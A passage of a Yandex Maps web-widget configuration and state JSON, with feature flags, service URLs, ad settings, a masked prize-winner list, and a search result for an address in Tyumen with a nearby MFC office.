Catalina","OSVersion":"10.15.7","isBrowser":true,"isMobile":false,"isTouch":false,"isPhone":false,"isMessenger":false},"cspNonce":"c7b1ec4f0d494547aff8093e2143a570","hostConfig":{},"errorBooster":{"sendErrors":true,"sendMetrics":true,"project":"map-widget"},"origin":"https://yandex.ru","csrfToken":"6aceeaf5d000315364cc3f05970bdd3e75cf00ce:1768672708","xscriptCsrfToken":"y999f1939f128c6428c2962ac2973f2a8","isUserFromPortal":false,"isUserFromGoogle":false,"isAliceIframe":false,"availableLangs":["ru"],"currencyCode":"RUB","banner":{"url":"//awaps.yandex.ru/0/9064/240400.js?ad=165485\u0026pl=48685","blockIds":{"home":{"hd":"R-I-142300-221","sd":"R-I-142300-222"},"traffic":{"hd":"R-I-142300-223","sd":"R-I-142300-224"},"comparison":"R-I-142300-58","auto":"R-I-142300-14","masstransit":"R-I-142300-15","pedestrian":"R-I-142300-16","taxi":"R-I-142300-37","bicycle":"R-I-142300-38","scooter":"R-I-142300-38","detailedRoute":"R-I-142300-17","orgpageUpperMiddle":"R-I-142300-493","orgpageMiddle":"R-I-142300-98","orgpageUpper":"R-I-265853-10","orgpageBottom":"R-I-265853-11","toponym":"R-I-142300-55","masstransitCard":{"hd":"R-I-142300-225","sd":"R-I-142300-226"},"photoList":"R-I-142300-50","galleryPhoto":"R-I-142300-152","metroShort":"R-I-124536-4","metroLong":"R-I-124536-5"}},"staticHost":"//maps.yastatic.net/s3/front-maps-static/maps-front-maps/","pageMode":"search","appVersion":"v2.2780.0","serverTime":"2026-01-17T17:58:28.388Z","routesDistributionServices":["yandex","2gis"],"environment":"production","bookmarks":{"url":"https://maps.yastatic.net/s3/front-maps-static/front-maps-bookmarks/8.5.0/build/yandex-maps-bookmarks.min.js"},"videos":{"libUrl":"https://frontend.vh.yandex.ru/stable/player_version/player.js","playerListSdkUrl":"https://maps.yastatic.net/yandex-video-player-iframe-api/js/list-sdk.js"},"fingerprint":{"libUrl":"https://yandex.ru/captchapgrd"},"searchResultsCount":25,"enableTaxi":true,"enableBooking":true,"enableCollections":true,"enableChatSupport":true,"iframeCounter":false,"tnsCounter":true,"cloudApi":{"url":"//cloud-api.yandex.ru/maps_common/"},"search":{"snippets":["masstransit/2.x","panoramas/1.x","businessrating/1.x","businessimages/1.x","photos/2.x","videos/1.x","experimental/1.x","subtitle/1.x","visits_histogram/2.x","tycoon_owners_personal/1.x","tycoon_events/1.x","related_adverts/1.x","related_adverts_1org/1.x","city_chains/1.x","route_point/1.x","topplaces/1.x","metrika_snippets/1.x","place_summary/1.x","online_snippets/1.x","provider_data/1.x","service_orgs_experimental/1.x","business_awards_experimental/1.x","business_filter/1.x","histogram/1.x","attractions/1.x","potential_company_owners:user","pin_info/1.x","lavka/1.x","bookings/1.x","bookings_personal/1.x","trust_features/1.x","plus_offers_experimental/1.x","discovery/1.x","toponym_discovery/1.x","relevant_discovery/1.x","visual_hints/1.x","matchedobjects/1.x","topobjects/1.x","org_offer/2.x","hotels_booking/1.x","stories_experimental/1.x","ugc_friends_likes/1.x","tycoon_promo_actions/1.x","fuel/1.x","realty_experimental/2.x","hot_water/1.x","neurosummary","mentioned_on_site/1.x","showtimes/1.x","afisha_json_geozen/1.x","realty_buildings/1.x","media_flow_stories_content/1.x"],"relatedSnippets":["photos/2.x","businessrating/1.x","related_places/1.x"]},"routes":{"maxCount":20,"minCount":2,"maxB2BCount":50,"minOptimizeCount":4},"feedback":{"helpUrl":"//yandex.ru/support/maps/","panoramaHelpUrl":"//yandex.ru/support/maps/concept/panoramas.xml","geolocationHelpUrl":"//yandex.ru/support/common/browsers-settings/geolocation.xml","showForPoi":true,"showConfidentialityComplaint":false,"recipientEmail":"support@maps.yandex.ru","recipientEmailForDesign":"webmaps-revolution@yandex-team.ru","mobileRecipientEmail":"m-maps@support.yandex.ru","metroHelpUrl":"//yandex.ru/support/metro/","metroFeedbackUrl":"//yandex.ru/support/metro/troubleshooting/fb_metro.html","businessOwnerUrl":"//yandex.ru/business/priority-promo/web-maps-companies/"},"ugc":{"impressionsFirstTab":false,"showFriendsSuggest":true},"advert":{"direct":{"url":"//direct.yandex.ru/","searchParams":{"add_type":"direct","direct_page_id":670942}},"distributionBlock":{"maps":{"id":"Y-A-290757-1"}},"geoadv":{"auditPixel":{"domain":"desktop.yandex.maps"}}},"serviceName":"maps","bilet":{"dealerUrl":"https://widget.tickets.yandex.ru/dealer/dealer.js","clientKey":"f9dc8480-b128-45b4-9f02-4bc980a0b9fe"},"share":{"services":["vkontakte","ok","telegram"],"discoveryServices":["telegram","ok","vkontakte"],"imageSize":[520,440]},"social":{"links":[{"type":"vkontakte","href":"https://vk.com/yandex.maps","readableHref":"vk.com/yandex.maps"},{"type":"telegram","href":"https://t.me/mapsyandex","readableHref":"@mapsyandex"},{"type":"zen","href":"https://zen.yandex.ru/yandexmaps","readableHref":"zen.yandex.ru/yandexmaps"}]},"mobile":{"downloadAppLink":"https://4.redirect.appmetrica.yandex.com/?appmetrica_tracking_id=1179421268290593269","appsIds":{"ios":313877526,"android":"ru.yandex.yandexmaps"},"url":"https://mobile.yandex.ru/apps/maps/"},"apiManual":{"url":"https://tech.yandex.ru/maps/","mapsApiUrl":"https://tech.yandex.ru/maps/mapsapi"},"business":{"businessLandingUrl":"//business.yandex.ru/","enableHotelsBooking":false,"enableEdadeal":false,"enableRealty":false,"enableReview":true,"enableStories":true,"enableAfisha":false,"enablePromoStories":true},"passport":{"url":"https://passport.yandex.ru"},"morda":{"url":"https://yandex.ru"},"yaru":{"url":"https://ya.ru"},"ruler":{"maxCount":50},"ugcCabinet":{"url":"https://reviews.yandex.ru/ugcpub/cabinet"},"advertLandingUrl":"https://yandex.ru/business/priority-promo/web-maps-promo","businessLandingUrl":"https://business.yandex.ru/priority/landing_webview","advertLandingMetroUrl":"https://yandex.ru/adv/","becomeOwnerUrl":"https://yandex.ru/business/priority-promo/web-maps-company","agreementUrl":"https://yandex.ru/legal/maps_termsofuse/","confidentialPolicyUrl":"https://yandex.ru/legal/confidential/","metroAgreementUrl":"https://legal.yandex.ru/rules","rightHoldersUrl":"https://yandex.ru/legal/right_holders/","recommendationsLegalUrl":"https://yandex.ru/legal/recommendations/#index__geo","mrcLandingUrl":"//yandex.ru/promo/nmaps/get-app/?lang=ru","awardsUrl":{"goodPlaceYear":"https://yandex.ru/project/maps/goodplace/"},"enableRoutesB2B":true,"enableRoutesCargo":true,"routesB2BUrl":"https://yandex.ru/routing/lite?utm_source=yandex\u0026utm_medium=banner\u0026utm_campaign=maps","routesB2BCourierUrl":"https://yandex.ru/courier/lite?utm_source=yandex\u0026utm_medium=banner\u0026utm_campaign=maps","provideCarrierDataUrl":"https://yandex.ru/promo/maps/transportpartners","yandexForms":{"userMapsReportUrl":"https://forms.yandex.ru/surveys/12910258.3a7e9ede62d0f6d65252709a5f2c09239021082d/?iframe=1\u0026map-url={{map_url}}\u0026answer_non_profile_email_43415879={{user_email}}\u0026theme={{theme}}\u0026lang={{lang}}","bookmarksReportUrl":"https://forms.yandex.ru/surveys/13455194.470df48a7da773c7d39403697689554988639321/?iframe=1\u0026map-url={{map_url}}\u0026service=maps\u0026theme={{theme}}\u0026lang={{lang}}"},"yandexId":{"termsOfUseUrl":"https://yandex.ru/legal/id_termsofuse","url":"https://id.yandex.ru"},"enableMobileDistribution":true,"businessOwnerLink":"https://yandex.ru/sprav/companies","bebrRootNodeName":"maps_www","extraHosts":{"avatarsMds":"//avatars.mds.yandex.net/get-{namespace}/{uid}/{size}"},"hideAdverts":false,"plusLandingUrl":"https://plus.yandex.ru/","businessOwnerVerificationLink":"https://yandex.ru/sprav/verification/byPermalink/%s_id?utm_source=%s_service\u0026utm_medium=%s_source","businessSomeCompanyOwnerVerificationLink":"https://yandex.ru/sprav/add?utm_source=%s_service\u0026utm_medium=%s_source","businessOwnerAccountMediaRequirementsUrl":"https://yandex.ru/support/business-priority/manage/photos.html#requirements","fines":{"soglasieHostname":"https://autofill.yandex.ru","soglasieScriptUrl":"https://maps.yastatic.net/s3/passport-sdk/autofill/v1/sdk-provider-latest.js","pay":{"merchant":{"id":"72360794-5752-4570-aad8-543ed3d22834","name":"passport-bills"},"version":2,"gateway":"mobimoney","gatewayMerchantId":"oplatagosuslug","env":"PRODUCTION","countryCode":"RU","currencyCode":"RUB","scriptSrc":"https://pay.yandex.ru/sdk/v1/pay.js","requiredFields":{"billingContact":{"email":true,"name":true}}}},"taxi":{"urlTemplate":"//taxi.yandex.{domain}/order?gfrom={startLat},{startLon}\u0026gto={endLat},{endLon}\u0026tariff={tariffClass}\u0026lang={lang}","mobileUrlTemplate":"//3.redirect.appmetrica.yandex.com/route?start-lat={startLat}\u0026start-lon={startLon}\u0026end-lat={endLat}\u0026end-lon={endLon}\u0026tariffClass={tariffClass}\u0026domain={domain}\u0026lang={lang}\u0026appmetrica_tracking_id=818150690466563560","domain":"ru","mobileRef":2334708,"desktopRef":2334692},"autoRu":{"termsOfUseUrl":"https://yandex.ru/legal/garage/"},"pythia":{"ownerId":"933e00b1-074b-4a9f-a53c-227a07026a07"},"font":{"family":"YS Text","format":"woff2","urls":{"500":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-medium.woff2","800":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-heavy.woff2","normal":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-regular.woff2","bold":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-bold.woff2"}},"mapType":"map","mapLocation":{"center":[65.606741,57.128644],"zoom":16},"landing":{"id":"home"},"promo":null,"isVectorEnabled":true,"layers":{"map":{"version":"26.01.17-0~b:251230134400~ib:26.01.17-0","zoomRange":[2,21]},"trf":{"version":"1768672560","zoomRange":[1,21]},"sat":{"version":"3.2002.0","zoomRange":[2,21]},"skl":{"version":"26.01.17-0~b:251230134400~ib:26.01.17-0","zoomRange":[2,21]},"trfe":{"version":"2026.01.17.17.57.00","zoomRange":[1,21]}},"bunker":{"disableFines":true,"disableParkingMts":true,"disableTopupParkingBalance":true,"webviewFutureMap":true,"disablePerformanceProductAdvertSign":true,"disableSsr":false,"disableVector":{"mobile":false,"desktop":false},"disableAdsMapTiles":false,"disableBookmarksInt":false,"disablePersonalizedPoi":false,"disableGeoproductTopPhoto":false,"disableBookingAdvertSplit":false,"disableCoronaControl":true,"a11y":{"disableFeatureFeedback":false,"disableReviews":false,"disablePhotos":false},"theme":{"settingByCookie":true,"settingBySystem":true},"disableDarkTheme":{"mobile":false,"desktop":false},"enabledBookingCalendarApps":{"maps":{"Android":"10.9.1"}},"enablePhonesOnboarding":{"navi":{"Android":false,"iOS":false},"maps":{"Android":false,"iOS":false}},"discoveryFeedTexts":{"onboarding":{"title":"Встречайте ленту","text":"Лента – экспериментальный способ поиска мест в приложении. Лента призвана облегчить поиск интересных мест в городе\u003cbr/\u003e\u003cbr/\u003eВы в числе тех, кто получил доступ к ней первым. Попробуйте найти для себя что-то интересное, а мы будем рады обратной связи","buttonText":"Ого"}},"routePriceTexts":{"en":{"title":"Toll road: {price}","content":"The price estimate is calculated for a car less than 2 meters high at the time of leaving the toll section without a transponder.\u003cbr /\u003eTariff data provided by toll road operators","linkText":"Learn more about pricing plans","linkUrl":"https://yandex.ru/project/maps/yandex_promo/eng"},"ru":{"title":"Платная дорога: {price}","content":"Цена рассчитана для автомобиля высотой менее 2 метров без транспондера на момент выезда с платного участка.\u003cbr /\u003eДанные о тарифах предоставлены компаниями-операторами платных дорог","linkText":"Подробнее о тарифах","linkUrl":"https://yandex.ru/project/maps/yandex_promo"}},"storytellingGptTexts":{"ru":{"text":"Создано Alice AI на основе отзывов"},"en":{"text":"Created by Alice AI based on reviews"}},"storytellingGenerativeTexts":{"ru":{"text":"Создано __aliceAiIcon Alice AI на основе отзывов"},"en":{"text":"Created by __aliceAiIcon Alice AI based on reviews"}},"disableSurveys":false,"extendedSuggest":{"regions":[225],"rubrics":[186340601594,184105804]},"disableSnippetPromo":false,"annualResult":{"url":"https://yandex.ru/web-maps/webview?mode=annual-result","entryText":{"ru":"Итоги года\u003cbr /\u003eв Картах","en":"Year in Review\u003cbr /\u003ein Maps"},"enableForStaff":false,"enableForAll":false},"goldenTicketWinners":{"headerTitle":"Победители","buttonTitle":"Список победителей","winners":[{"title":"1 неделя","items":["10 тыс руб — \tin*****k@yandex.ru","10 тыс руб — \ts-*****s@yandex.ru","10 тыс руб — \tve***7@yandex.ru","10 тыс руб — \t7********01","10 тыс руб — \t7********94","10 тыс руб — \tgo*********n@yandex.ru","10 тыс руб — \t7********35","10 тыс руб — \tda*****************2@gmail.com","10 тыс руб — \t7********85","10 тыс руб — \tos****1@yandex.ru","100 тыс руб — \trp******o@yandex.ru","100 тыс руб — \t7********77","100 тыс руб — \tal*************a@yandex.ru","100 тыс руб — \t7********35","100 тыс руб — \t7********73","100 тыс руб — \t7********88","100 тыс руб — \tMi*********1@yandex.ru","100 тыс руб — \tlo**********3@gmail.com","100 тыс руб — \tOl****************a@yandex.ru","100 тыс руб — \tal**************a@yandex.ru"]},{"title":"2 неделя","items":["10 тыс руб — \tju*********a@yandex.ru","10 тыс руб — \tdm********v@yandex.ru","10 тыс руб — \tiv**************v@yandex.ru","10 тыс руб — \t7********15","10 тыс руб — \t7********25","10 тыс руб — \tKi*******n@yandex.ru","10 тыс руб — \tsw*********a@yandex.ru","10 тыс руб — \tEu****8@yandex.ru","10 тыс руб — \tal************6@yandex.ru","10 тыс руб — \tst****0@yandex.ru","100 тыс руб — \tAn********u@yandex.ru","100 тыс руб — \tma*********e@yandex.ru","100 тыс руб — \tpc******t@yandex.ru","100 тыс руб — \tme*****v@spark-mail.ru","100 тыс руб — \tvt*******a@yandex.ru","100 тыс руб — \tsa**********i@yandex.ru","100 тыс руб — \tp6****5@yandex.ru","100 тыс руб — \tla*************v@yandex.com","100 тыс руб — \tch************t@yandex.ru","100 тыс руб — \tSu********A@yandex.ru"]},{"title":"3 неделя","items":["10 тыс руб — \tgo********l@yandex.ru","10 тыс руб — \tal******************6@yandex.ru","10 тыс руб — \tri************v@yandex.ru","10 тыс руб — \t7********36","10 тыс руб — \tCl******9@yandex.ru","10 тыс руб — \tsh**************n@yandex.ru","10 тыс руб — \tIl********e@yandex.ru","10 тыс руб — \tpa*****9@yandex.ru","10 тыс руб — \t7********60","10 тыс руб — \t7********89","100 тыс руб — \tbo**********a@yandex.ru","100 тыс руб — \tch*****k@yandex.ru","100 тыс руб — \tkk*************K@yandex.ru","100 тыс руб — \tal*******i@yandex.ru","100 тыс руб — \tva*************a@yandex.ru","100 тыс руб — \t7********22","100 тыс руб — \tma*********a@yandex.ru","100 тыс руб — \tvi**********a@yandex.ru","100 тыс руб — \tPr************a@yandex.ru","100 тыс руб — \tev**************1@yandex.ru"]},{"title":"4 неделя","items":["10 тыс руб — \tm.***********4@yandex.ru","10 тыс руб — \t7********67","10 тыс руб — \tbe**************m@yandex.ru","10 тыс руб — \tLi****7@yandex.ru","10 тыс руб — \tna*******9@yandex.ru","10 тыс руб — \tky*****s@yandex.ru","10 тыс руб — \tm0*****l@yandex.ru","10 тыс руб — \tju*********************5@yandex.ru","10 тыс руб — \tGu********k@yandex.ru","10 тыс руб — \t7********92","100 тыс руб — \tAn******************3@yandex.ru","100 тыс руб — \t7********88","100 тыс руб — \tsf********v@yandex.ru","100 тыс руб — \tro*************a@yandex.ru","100 тыс руб — \tna***********v@yandex.ru","100 тыс руб — \tab***n@self.team","100 тыс руб — \tPa***********P@yandex.ru","100 тыс руб — \tiz**********5@yandex.ru","100 тыс руб — \tan*******3@yandex.ru","100 тыс руб — \teu***********h@yandex.ru"]},{"title":"5 неделя","items":["10 тыс руб — \tad******h@yandex.ru","10 тыс руб — \tlo********9@mail.ru","10 тыс руб — \tda*****y@yandex.ru","10 тыс руб — \tsu****6@yandex.ru","10 тыс руб — \t7********10","10 тыс руб — \tma*******b@yandex.ru","10 тыс руб — \tar************v@yandex.ru","10 тыс руб — \tmo**********9@yandex.ru","10 тыс руб — \tv.**********0@yandex.ru","10 тыс руб — \tma***************a@yandex.ru","100 тыс руб — \t7********41","100 тыс руб — \tni**************h@yandex.ru","100 тыс руб — \tas***********y@yandex.ru","100 тыс руб — \tan***********a@yandex.ru","100 тыс руб — \tbo*****3@yandex.ru","100 тыс руб — \tta**********o@yandex.ru","100 тыс руб — \t7********75","100 тыс руб — \tsq******n@yandex.ru","100 тыс руб — \t9*********13","100 тыс руб — \tga****************a@yandex.ru"]},{"title":"6 неделя","items":["10 тыс руб — \tri****k@yandex.ru","10 тыс руб — \tma**************8@yandex.ru","10 тыс руб — \tev****************i@yandex.ru","10 тыс руб — \t7********78","10 тыс руб — \t7********01","10 тыс руб — \tv1****b@yandex.ru","10 тыс руб — \tyn************v@yandex.ru","10 тыс руб — \tst************a@amtel.club","10 тыс руб — \t7********35","10 тыс руб — \tdn******0@mail.ru","100 тыс руб — \tna*************4@yandex.ru","100 тыс руб — \tAr*******2@yandex.ru","100 тыс руб — \tlo*************6@yandex.ru","100 тыс руб — \tto*******n@yandex.ru","100 тыс руб — \tns************a@yandex.ru","100 тыс руб — \tra***********a@yandex.ru","100 тыс руб — \tda************1@yandex.ru","100 тыс руб — \tmi*************v@yandex.ru","100 тыс руб — \tam************v@yandex.ru","100 тыс руб — \t7********70"]},{"title":"ФИНАЛ ПОБЕДИТЕЛИ","items":["1 000 000 руб — \tem***************a@yandex.ru","1 000 000 руб — \tdm******1@yandex.ru","1 000 000 руб — \tdu*********u@yandex.ru"]}]},"scooters":{"action":{"type":"story","id":"d7c0fb8e-1b81-48e1-b07d-14026944cb2e"},"text":"Самокатный этикет: катаемся безопасно","buttonText":"Подробнее"},"businessCardMichelinUrl":"https://yandex.ru/promo/eda/michelin_guide","zapravkiPromo":{"enabled":false,"buttonContent":"Подробнее","trafficButtonContent":"Показать","text":"Заправляйтесь в Картах — первые 100 л со скидкой 2 ₽/л","href":"https://yandex.ru/promo/maps/zapravki/index_action?utm_source=maps\u0026utm_medium=distribution\u0026utm_campaign=fuel_on_maps\u0026utm_content=fuel_card_banner","iconUrl":""},"routesPromo":{"banner":{"text":"Следите за общественным транспортом в приложении Карт","buttonText":"Скачать","url":"https://4.redirect.appmetrica.yandex.com/build_route_on_map?appmetrica_tracking_id=748922429992101554\u0026utm_medium=routesbanner\u0026utm_content=main","target":"_blank"}},"allowDesignFeedback":true,"tooltipConfigs":{"promo_public_settings":{"priority":1,"maxCount":1,"oncePerSession":true},"promo":{"priority":5,"maxCount":999999,"oncePerSession":false},"user-control-desktop":{"priority":-1,"maxCount":3},"user-control-mobile":{"priority":-1,"maxCount":3},"potential-owner":{"priority":3,"maxCount":999999,"oncePerSession":false},"suggested-user":{"priority":2,"maxCount":999999,"oncePerSession":false},"timeDependentNight":{"priority":1,"maxCount":2,"oncePerSession":true},"promo_ugc_profile":{"priority":1,"maxCount":2,"oncePerSession":true},"realty-tab":{"priority":1,"maxCount":3,"oncePerSession":true},"tilt-rotate":{"priority":6,"maxCount":3,"oncePerSession":false},"discovery-feed-mode-switcher":{"priority":1,"maxCount":3,"oncePerSession":true}},"tooltipTexts":{"darkThemeDesktop":{"title":"Теперь можно включить тёмную тему","button":"Включить"},"darkThemeTouchesSystem":{"title":"Включена тёмная тема — как в настройках телефона","button":"Изменить тему"},"userControlDesktop":{"title":"Зайдите в профиль, чтобы создать список мест"},"userControlMobile":{"title":"Зайдите в профиль, чтобы создать список мест"},"realtyTab":{"title":"Больше подробностей","text":"Узнайте, как выглядят квартиры и что ещё есть в жилом комплексе"},"publicProfileTitle":{"title":"Нажмите на фотографию, чтобы настроить публичность профиля"},"discoveryFeedModeSwitcher":{"title":"Подобрали места, которые подходят именно вам. Нажмите"}},"flyoverTexts":{"control":"Обзор 360\u0026deg;","tooltip":"Взгляните на ЖК\u003cbr /\u003eс разных сторон","disclaimer":"Реклама. Визуализация создана на основе проектных данных\u003cbr/\u003eзастройщика и может отличаться от готовой постройки.","backButton":"Назад ко всем корпусам","badge":"3D макет"},"enableLocationSharingCard":true},"userRegion":{"id":225,"center":[99.505405,61.698653],"span":[171.643239,40.700127],"zoom":3},"experiments":{"boxes":"187287,0,32;1145208,0,57;663874,0,18;1257223,0,16;1466465,0,38;1468602,0,71","cryptedBoxes":"XPA_uXhLCfZxfyag8FMo9vK9fCkIEUYbqaZy4dKIkml27n-ZdHwlnYQ4O4iE-Of6GKqlMXbwh0SXPH23RcokSM27kvdeaEE6vKgnxMyWPQE,","configVersion":"18231","ui":{"tile3dPing":true,"flyoverAttractionsMskSpb":true,"vectorRichModelsEnabled":true,"businessDiscovery":true,"vectorPpoiLoadingPriority":"high","vectorPpoiCollisionPriority":"high","poiRTContext":"poisearch","realTimePersonalPoiBackend":true,"vectorVmap3":true,"routePrice":true,"futuris_alice":true,"panelWidth420":true,"twoRubricRows":true,"newDiscoveryHome":true,"discoveryHomeIntents":true,"discoveryHomeActions":true,"mapModeFuture":true,"hdRoutes":true,"vectorMapType":"future-map","ugcShowAllRecommendations":true,"ugcUserCardsWeb":true,"tycoonEvents":true,"vectorRichPointsEnabled":true,"ugcProfileWebUpdate":true,"useExperimentalColliding":true,"disableTileColliding":true,"useCollidingTextOptional":true,"useCollidingCandidates":true,"minRtPoiZoom":"13","snippetPromo":true,"experimentalEnableRailwayAnnotations":true},"mtInfoParams":{},"geoSearchParams":{"experimental_partner-stat-id":["1122243"],"search_add_snippet":["tycoon_events/1.x"]},"suggestParams":{},"rendererParams":{"experimental_ranking_mode_name":["default-web-ranking"],"experimental_mm_local_rubricpoi_min_zoom":["13"],"experimental_mm_local_photopoi_min_zoom":["13"],"experimental_mm_photopoi_min_zoom":["13"],"experimental_mm_rubricpoi_min_zoom":["13"]},"routerParams":{},"ugcFeedParams":{},"menuParams":{}},"mapWidget":{"origin":"mapFrame2Search","clientId":"widget-maps","constructorApiValidKey":false,"taxi":{"urlTemplate":"//taxi.yandex.{domain}/order?gfrom={startLat},{startLon}\u0026gto={endLat},{endLon}\u0026tariff={tariffClass}\u0026lang={lang}","mobileUrlTemplate":"//3.redirect.appmetrica.yandex.com/route?start-lat={startLat}\u0026start-lon={startLon}\u0026end-lat={endLat}\u0026end-lon={endLon}\u0026tariffClass={tariffClass}\u0026domain={domain}\u0026lang={lang}\u0026appmetrica_tracking_id=241755468559577482","domain":"ru","mobileRef":2334708,"desktopRef":2334692},"activeMode":"search","activeObject":{"requestId":"1768672708264645-3537545435-addrs-upper-yp-67","requestSerpId":"1768672708264645-3537545435-addrs-upper-yp-67","requestContext":"ZAAAAAgAEAAaKAoSCQAAAAAAkHZAEQAAAAAAoGZAEhIJAAAAAAAA8L8RAAAAAAAA8L8iAQAoCjgAQP7//////////wFIAWoAnQHNzMw9oAEAqAEAggIAigIAkgIAmgIA","requestQuery":"empty","requestCorrectedQuery":"empty","requestBounds":[[37.048427,55.43644866],[38.175903,56.04690174]],"displayType":"single","totalResultCount":1,"requestResults":10,"items":[{"type":"toponym","requestId":"1768672708264645-3537545435-addrs-upper-yp-67","index":0,"analyticsId":"0","title":"улица Энергетиков, 96","description":"Тюмень","address":"Тюмень, улица Энергетиков, 96","coordinates":[65.606741,57.128644],"displayCoordinates":[65.606741,57.128644],"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"uri":"ymapsbm1://geo?data=Cgg1NzY4MjkwMBJB0KDQvtGB0YHQuNGPLCDQotGO0LzQtdC90YwsINGD0LvQuNGG0LAg0K3QvdC10YDQs9C10YLQuNC60L7QsiwgOTYiCg2nNoNCFbyDZEI,","logId":"dHlwZT1nZW9jb2RlcjthZGRyZXNzPWdlb2NvZGVyMQ==","id":"57682900","metro":[],"stops":[{"id":"3335269265","name":"Мировые судьи Ленинского АО","distance":"106 м","distanceValue":106.522,"coordinates":[65.606410699,57.129186349],"type":"common"},{"id":"1543143325","name":"Школа № 41","distance":"640 м","distanceValue":638.671,"coordinates":[65.611831,57.125628],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"710 м","distanceValue":705.913,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143365","name":"Автовокзал","distance":"920 м","distanceValue":919.205,"coordinates":[65.596799994,57.129906736],"type":"common"},{"id":"4240656739","name":"Автовокзал Тюмень","distance":"1,18 км","distanceValue":1178.22,"coordinates":[65.594549039,57.128334772],"type":"common"}],"entrances":[{"coordinates":[65.60682184185215,57.128683295820835],"azimuth":42,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgk5UEcr1mZQQBHGi7mxeJBMQBInChIJn1oaS9pmUEARwQQswXuQTEASCjU3NjgyOTAwXzAdAACAPyAN"},"panorama":{"id":"1465102434_658415019_23_1747207027","direction":[-146.5,10],"point":{"type":"Point","coordinates":[65.606935,57.128805]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465102434_658415019_23_1747207027\u0026size=500%2C240\u0026azimuth=-146.5\u0026tilt=10\u0026api_key=maps\u0026signature=W9DmQ7J9Bdp9R1_ERmTX97-4JgBrj8omhtQV50NsRTk="},"kind":"house","seoname":"ulitsa_energetikov_96","encodedCoordinates":"YkwYcAdmTkEGQFttfX1zeXpnYA==","country":"Россия","postalCode":"625013","geoId":55,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"96"},"serviceOrgs":{"items":[{"type":"business","requestId":"1768672708315659-3263625280-addrs-upper-yp-29","index":0,"analyticsId":"0","title":"МФЦ Мои документы","description":"ул. 50 лет Октября, 57А, Тюмень","address":"ул. 50 лет Октября, 57А, Тюмень","coordinates":[65.594021,57.139477],"displayCoordinates":[65.594021,57.139477],"bounds":[[65.589835,57.137373],[65.598045,57.141837]],"uri":"ymapsbm1://org?oid=116645700696","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTE2NjQ1NzAwNjk2","id":"116645700696","metro":[],"stops":[{"id":"1543143377","name":"Севастопольская улица","distance":"20 м","distanceValue":20.8898,"coordinates":[65.593655683,57.139489177],"type":"common"},{"id":"1543143354","name":"Ветеринарная лечебница","distance":"490 м","distanceValue":493.213,"coordinates":[65.599731609,57.141157315],"type":"common"},{"id":"1543143398","name":"Школа № 7","distance":"510 м","distanceValue":513.619,"coordinates":[65.588001,57.138894],"type":"common"},{"id":"1543143372","name":"Улица Энергетиков","distance":"680 м","distanceValue":680.664,"coordinates":[65.595256,57.135097],"type":"common"},{"id":"1543143415","name":"Областная больница № 1","distance":"730 м","distanceValue":731.264,"coordinates":[65.58531154,57.141181124],"type":"common"}],"photos":{"count":11,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16329823/2a000001990ec77f2537de150e473f7be033/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16329823/2a000001990ec77f2537de150e473f7be033/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11048854/2a0000018b2ca78b75555627ccb74c0e8a35/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5456749/2a0000017d2ddd43fb9958d49c0d44a25e72/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1666174/2a0000016d3a874834ec0bb05b5ce01a667e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13671440/2a00000193c9625c2ee2eff7f92ec1f45e62/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/879259/2a0000018aa7f66269504c54d407bb77242c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10261179/2a0000018f51b3192999abc176b76f6ada71/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5099256/2a000001815d9ac70c1e6532136931517a35/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16378552/2a000001990eb64142ad5cc805661ed5b4e5/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14844975/2a00000193c914836ce47e49434d13fd163c/%s"}]},"entrances":[{"coordinates":[65.59399921,57.13946827],"azimuth":224.108300282703,"tilt":0},{"coordinates":[65.593994,57.139526],"azimuth":224.7483302777388,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgkxM0MVBGZQQBFnPaUY2pFMQAoUChIJSwFp_wNmUEARiXjr_NuRTEASKwoSCZ83uu_9ZVBAEfAgsFHakUxAEg4xMTY2NDU3MDA2OTZfMB0AAIA_IBI,"},"panorama":{"id":"1465024988_658300378_23_1747114978","direction":[9.6,10],"point":{"type":"Point","coordinates":[65.593952,57.139255]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465024988_658300378_23_1747114978\u0026size=500%2C240\u0026azimuth=9.6\u0026tilt=10\u0026api_key=maps\u0026signature=8unKKBLj6wyTZVGErOfbrS_vIJjCdUWjbu1nm0zF3Ik="},"shortTitle":"Мои Документы","additionalAddress":"этаж 1","fullAddress":"Тюмень, улица 50 лет Октября, 57А","country":"Россия","postalCode":"625013","chain":{"id":"63346089503","name":"МФЦ Мои документы Тюменской области","seoname":"mfc_moi_dokumenty"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":3904,"ratingValue":5,"reviewCount":1132},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"}],"phones":[{"number":"8 (800) 250-00-72","type":"phone","value":"+78002500072","info":"Режим работы горячей линии: пн-вс 8:00-19:00"},{"number":"122","type":"phone"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":true},"seoname":"mfts_moi_dokumenty","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица 50 лет 